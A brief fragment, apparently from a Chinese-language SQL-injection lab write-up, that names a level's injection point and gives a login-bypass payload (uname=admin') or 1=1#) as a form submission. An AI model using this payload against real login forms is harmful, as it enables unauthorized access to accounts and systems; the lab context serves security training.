 通过注入测试本关注入点为:uname=admin’)or 1=1# &passwd=a&submit=Submit